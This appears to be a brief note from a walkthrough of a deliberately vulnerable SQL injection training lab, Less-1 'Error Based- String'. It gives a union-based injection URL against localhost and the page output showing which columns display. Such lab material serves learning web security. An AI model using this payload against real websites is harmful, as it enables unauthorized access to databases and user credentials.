 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=0' union select 1,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1